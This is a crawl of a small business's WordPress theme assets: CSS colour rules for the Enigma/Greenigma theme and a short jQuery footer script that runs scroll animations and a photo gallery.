    background: #312885;
}
.col-md-12.pro_btn {
    padding: 15px;
}
.presto-product .img-thumbnail {
    padding: 1px !important;
    background-color: #312885 !important;
    border: none;
	border-radius: 0px !important;
}
a.added_to_cart.wc-forward {
    background: #312885;
    color: #fff;
    padding: 6px;
}
.fab {
    font-family: "Font Awesome 5 Brands" !important;
}
.enigma_service_iocn i, .enigma_blog_comment i {
    font-family: FontAwesome;
}
.enigma_sidebar_widget ul li a:before, .enigma_footer_widget_column ul li a:before {
    position: absolute;
    content: "\f105";
    left: -24px;
    margin-left: 5px;
    display: block;
    position: absolute;
    border-top: solid 2px #ffffff;
    border-right: solid 2px #ffffff;
    transform: rotate(50deg);
    height: 6px;
    background: #fff0;
    width: 6px;
    transform: rotate;
    align-items: center;
    display: flex;
}
.far, .fas {
    font-family: "Font Awesome 5 Free" !important;
}
span.nav-previous a, span.nav-next a {
    color: #11aa8c;
    padding: 10px;
}
nav#wblizar_nav {
    display: flex;
}
.nav-next {
     padding-left: 0; 
    width: 50%;
    float: right;
    text-align: right;
}
.reply a > i:before{
content: "\f122";
}

--- FILE ---
content_type: text/css
request_url: https://electrocanovas.com/wp-content/themes/greenigma/green.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17
body_size: 2118
content:
.enigma_service_area a ,.enigma_footer_widget_area ul li a{color:#312885;}
#wrapper{
	background: #ffffff;
} 
/*  header contact info section ***/
.header_section{
	background-color:#312885;
	color:#fff;
}
/** navbar menus ***/
.navigation_menu{
	background-color: #fff;
	border-top:2px solid #312885;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	background-color: #312885;
}


.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	background-color: #312885;
}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	background-color: #312885;
}

.dropdown-menu {
	background-color: rgba(26, 188, 156, 0.9);
}
/** headings titles css ***/
.enigma_heading_title h3 {
	border-bottom: 4px solid #312885;
	color: #3b3b3b;
}
.enigma_heading_title2 h3 {
	border-bottom: 2px solid #312885;
	color: #3b3b3b;
}
/** slider css ***/
.carousel-list li {
	background:rgba(40, 40, 133, 0.8);
}

/** service  section css ***/
.enigma_service_iocn{
	border: 4px solid #312885;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #312885 50%, #fff 50%);
}
.enigma_service_area:hover .enigma_service_iocn i {
	color:#312885;
}
.enigma_service_iocn_2 i{
	background: #fff;
	border: 4px solid #312885;
}
.enigma_service_iocn_2 i{
	color: #312885;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #fff 50%, #312885 50%);
 }

/****************portfolio css ********************************************************
********************************************************************************/

.enigma_home_portfolio_showcase .enigma_home_portfolio_showcase_icons a {
	background-color: #312885;
	border:2px solid #312885;
	color:#fff;
}
.enigma_home_portfolio_showcase .enigma_home_portfolio_showcase_icons a:hover{
	background-color: #ffffff;
	border:2px solid #312885;
	color:#312885;
}
.enigma_home_portfolio_caption {
	border-left:1px solid #ccc;
	border-bottom:4px solid #312885;
	border-right:1px solid #ccc;
}

.enigma_home_portfolio_caption:hover{
    background: #312885;
}
.enigma_home_portfolio_caption:hover  h3 a ,.enigma_home_portfolio_caption:hover  small{
   color: #ffffff;
}
.img-wrapper:hover .enigma_home_portfolio_caption{
 background: #312885;
 border-left:1px solid #312885;
	border-bottom:4px solid #312885;
	border-right:1px solid #312885;
}
.img-wrapper:hover .enigma_home_portfolio_caption  h3 a,.img-wrapper:hover .enigma_home_portfolio_caption  small{
 color: #ffffff;
}

.enigma_proejct_button a {
	background-color: #f8504b;
	color: #FFFFFF;
	border: 2px solid #312885;
	transition: all 0.4s ease 0s;
}
.enigma_proejct_button a:hover {
	background-color: #ffffff;
	color: #312885;
	border: 2px solid #312885;
	text-decoration:none;
	
}


.enigma_carousel-prev, .enigma_carousel-next {
    background-color: #fff;
	border: 2px solid #312885;
}
.enigma_carousel-prev:hover, .enigma_carousel-next:hover {
    background-color: #312885;
	color:#fff;
}
.enigma_carousel-prev:hover i, .enigma_carousel-next:hover i{
    color:#fff;
}
.enigma_carousel-prev i,
.enigma_carousel-next i {
	color: #312885;
}

/*** project detail ***/
.enigma_portfolio_detail_pagi li a {
	color: #404040;
	border:2px solid #312885;
	text-align:center;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #312885 50%, #ffffff 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
	
}
.enigma_portfolio_detail_pagi li a:hover {
	color: #404040;
	border:2px solid #312885;
	background-position: 0 -100%;
}

.enigma_portfolio_detail_pagi li a span{
	color:#fff;
	line-height:35px;
}
.enigma_portfolio_detail_pagi li a:hover span{
	color:312885;
}
.enigma-project-detail-sidebar p small {
	color:#777777;
	
}

.enigma-project-detail-sidebar .launch-enigma-project a {

	color: #ffffff;
	border: 2px solid #312885;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #312885 50%, #ffffff 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.enigma-project-detail-sidebar .launch-enigma-project a:hover {
	background-color: #ffffff;
	color: #312885;
	border: 2px solid #312885;
	background-position: 0 -100%;
}

/** gallery css **/

.enigma_gallery_showcase .enigma_gallery_showcase_icons a {
	background-color: #312885;
	border:2px solid #312885;
	color:#fff;
}

.enigma_gallery_showcase .enigma_gallery_showcase_icons a:hover{
	background-color: #ffffff;
	border:2px solid #312885;
	color:#312885;
}


/**************** blog css ********************************************************
********************************************************************************/

/** blog thumbnail css **/
.enigma_blog_thumb_wrapper{
	background:#fff;
	border-bottom: 5px solid #312885;
	box-shadow: 0 0 6px rgba(0,0,0,.7);

}
.enigma_blog_thumb_wrapper h2 a{
	color:#312885;
	transition: all 0.4s ease 0s;
}

.enigma_blog_thumb_wrapper h2:hover a{
	color:#312885;

}
.enigma_blog_thumb_date li i{
	color: #312885;
}
.enigma_tags a{
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #edf0f2 50%, #312885 50%);
 }

.enigma_tags a:hover{
	color:#fff;
	background-position: 0 -100%;
}
.enigma_tags a i{
	color:#312885;
}
.enigma_tags a:hover i{
	color:#fff;
}

.enigma_blog_thumb_wrapper span a i{
	color: #312885;
}
.enigma_blog_thumb_wrapper span a {
	color:#555;
	
}.enigma_blog_thumb_footer{
	padding-top:20px;
	padding-bottom:10px;
	border-top:3px solid  #f5f5f5;
}

.enigma_blog_read_btn{
	border: 2px solid #312885;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #312885 50%, #fff 50%);
   }
.enigma_blog_read_btn i {
	margin-right:5px;
}
.enigma_blog_read_btn:hover{
	background-position: 0 -100%;
	color: #312885;
}

.enigma_blog_thumb_wrapper_showcase .enigma_blog_thumb_wrapper_showcase_icons a {
	background-color: #312885;
	color: #fff;
	-webkit-transition: all .25s ease-in;
    -moz-transition: all .25s ease-in;
    -o-transition: all .25s ease-in;
    transition: all .25s ease-in;
}
.enigma_blog_thumb_wrapper_showcase .enigma_blog_thumb_wrapper_showcase_icons a:hover{
	background-color: #ffffff;
	border: 2px solid #312885;
	color: #312885;
}
/********* Blog Full width css ********/
.enigma_post_date {
	background: #312885;
	color: #ffffff;
}
.enigma_blog_comment:hover i, .enigma_blog_comment:hover h6{
	color:#312885;
} 
.enigma_fuul_blog_detail_padding h2 a{
	color:#312885;
}
.enigma_fuul_blog_detail_padding h2  a:hover{
	color:#312885;
}
/*** blog sidebar css **/
.enigma_recent_widget_post h3 a {
	color:#312885;
}
.enigma_sidebar_widget {
	border-left: 3px solid #312885;
	border-right: 3px solid #312885;
	border-bottom: 3px solid #312885;
}
.enigma_sidebar_widget_title{
	background:#312885;
}
.enigma_sidebar_link p a:hover {
	color: #312885;
}

.enigma_widget_tags a {
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #edf0f2 50%, #312885 50%);
 }
.enigma_widget_tags a:hover {
	border: 1px solid #312885;
	background-position: 0 -100%;
	color: #fff;
}

/** blog detail **/
.enigma_author_detail_wrapper{
	background: #312885;
	padding:15px;
	margin-bottom:40px;
	
}
.enigma_author_detail_wrapper{
	border-left:2px solid #312885;
}
/** blog  form input css **/ 
.reply a {
	color: #312885;
}
.enigma_con_input_control:focus, .enigma_con_textarea_control:focus,
.enigma_contact_input_control:focus, .enigma_contact_textarea_control:focus {
  border-color: #312885;
  -webkit-box-shadow: inset 0 0px 0px #312885, 0 0 5px #312885;
          box-shadow: inset 0 0px 0px #312885, 0 0 5px #312885;
}
.enigma_send_button{
	border-color: #312885;
	color: #6a6a6a;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #fff 50%, #312885 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.enigma_send_button:hover {
	background-position: 0 -100%;
    border: 2px solid #312885;
	color: #ffffff;
}



.enigma_blog_pagination {
	background-color: #FFFFFF;	
}
.enigma_blog_pagi a {
	border: 1px solid #dbdbdb !important;
	background-color: #ffffff;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #fff 50%, #312885 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
	color: #777777;
}
.enigma_blog_pagi a:hover, .enigma_blog_pagi a.active {
	background-position: 0 -100%;
	color: #ffffff;
}

/****** Testimonial css *******************************************
****************************************************************/
.enigma_testimonial_area i{
	color:#312885;
}
.enigma_testimonial_area img{
	border: 10px solid #312885;
}
.pager a{
	background: #fff;
	border: 2px solid #312885;
}
.pager a.selected{
	background: #312885;
	border: 2px solid #312885;
}
/**** Client Css *************************************************
****************************************************************/
.enigma_client_wrapper:hover {
	border: 4px solid #312885;

}
.enigma_client_prev, .enigma_client_next {
    background-color: #fff;
	border: 2px solid #312885;
}
.enigma_client_prev:hover, .enigma_client_next:hover {
    background-color: #312885;
	color:#fff;
}
.enigma_client_prev:hover i, .enigma_client_next:hover i{
    color:#fff;
}

.enigma_carousel-prev i,
.enigma_carousel-next i {
	color: #312885;
}
/**** About us page Css *************************************************
****************************************************************/
.enigma_team_showcase .enigma_team_showcase_icons a {
	background-color: #312885;
	border:2px solid #312885;
	color:#fff;
}

.enigma_team_showcase .enigma_team_showcase_icons a:hover{
	background-color: #ffffff;
	border:2px solid #312885;
	color:#312885;
}

.enigma_team_caption:hover{
    background: #312885;
}
.enigma_team_caption:hover  h3 a ,.enigma_team_caption:hover  small{
   color: #ffffff;
}

.enigma_team_wrapper:hover .enigma_team_caption{
 background: #312885;
}
.enigma_team_wrapper:hover .enigma_team_caption  h3 ,.enigma_team_wrapper:hover .enigma_team_caption  small{
 color: #ffffff;
}
/***** Call Out Section *****************************************************************
***************************************************************************************/
.enigma_callout_area {
	background-color: #312885;

}
/***** Footer Area Css *****************************************************************
***************************************************************************************/
.enigma_footer_area{
	background: #312885;
	border-top: 0px solid #6B6B6B;
}
/***** Contact Info Css *****************************************************************
***************************************************************************************/
.enigma_contact_info li .desc {
	color: #312885;
}
/***** Shortcode  Css *****************************************************************
***************************************************************************************/
/*Dropcaps Styles*/
.enigma_dropcape_square span {
	background-color: #312885;
    color: #FFFFFF;
}
.enigma_dropcape_simple span {
    color: #312885;
}
.enigma_dropcape_circle span {
	background-color: #312885;
    color: #FFFFFF;
}
.breadcrumb li a {
color: #312885 !important;
}
/** progress bar or nav button css */
.progress-bar {
	background-color: #312885 !important;
}
.btn-search{
	background:#312885 !important;
}
.nav-pills > li  > a{
	border: 3px solid #312885 !important;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #fff 50%, #312885 50%) !important;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
	background-image: linear-gradient(to bottom, #312885 50%, #312885 50%) !important;
}
.nav-stacked > li  > a
{
	border: 3px solid #312885 !important;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #fff 50%, #312885 50%) !important;
 }
 .nav-stacked > li.active > a, .nav-stacked > li.active > a:hover, .nav-stacked > li.active > a:focus {
	background-image: linear-gradient(to bottom, #312885 50%, #312885 50%) !important;
}

.navbar-toggle {
background-color: #312885 !important;
border: 1px solid #312885 !important;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
background-color: #312885 !important;
}
.enigma_blockquote_section blockquote {
border-left: 5px solid #312885 ;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://electrocanovas.com/wp-content/themes/enigma/js/enigma-footer-script.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17
body_size: 285
content:
//scroll js			
jQuery().waypoint && jQuery("body").imagesLoaded(function () {
         jQuery(".animate_afc, .animate_afl, .animate_afr, .animate_aft, .animate_afb, .animate_wfc, .animate_hfc, .animate_rfc, .animate_rfl, .animate_rfr").waypoint(function () {
             if (!jQuery(this).hasClass("animate_start")) {
                var e = jQuery(this);
                 setTimeout(function () {
                     e.addClass("animate_start")
                 }, 20)
             }
        }, {
             offset: "85%",
             triggerOnce: !0
         })
     });
	// photobos js
		jQuery('.enima_photo_gallery').photobox('.photobox_a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('.enima_photo_gallery').photobox('.photobox_a:first', { thumbs:false, time:0 }, imageLoaded);
		function imageLoaded(){
			console.log('image has been loaded...');
		}